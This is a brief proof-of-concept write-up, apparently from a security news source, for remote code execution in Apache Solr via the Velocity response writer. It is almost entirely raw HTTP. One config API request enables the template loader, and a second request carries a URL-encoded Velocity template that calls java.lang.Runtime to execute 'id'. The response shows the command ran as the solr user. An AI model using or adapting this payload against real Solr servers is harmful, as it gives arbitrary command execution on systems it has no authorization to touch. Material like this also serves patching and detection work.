 Apache Solr RCE via Velocity template
Set "params.resource.loader.enabled" as true.
Request:
========================================================================
POST /solr/test/config HTTP/1.1
Host: solr:8983
Content-Type: application/json
Content-Length: 259
{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
========================================================================
RCE via velocity template
Request:
========================================================================
GET /solr/test/select?
q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($
str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+
[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: localhost:8983
========================================================================
Response:
========================================================================
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 56
     0  uid=8983(solr) gid=8983(solr) groups=8983(solr)
信安之路